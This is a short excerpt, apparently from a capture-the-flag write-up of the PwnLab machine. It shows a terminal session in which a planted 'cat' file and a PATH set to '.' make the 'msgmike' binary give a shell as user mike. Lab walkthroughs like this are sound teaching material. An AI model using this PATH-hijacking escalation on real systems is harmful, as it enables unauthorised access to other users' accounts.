 kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ ls
ls
cat  msgmike
kane@pwnlab:~$ export PATH="."
export PATH="."
kane@pwnlab:~$ msgmike
msgmike
$ export PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
export PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
$ whoami; ls
whoami; ls
mike
cat  msgmike
$
安全客（bobao.360.cn）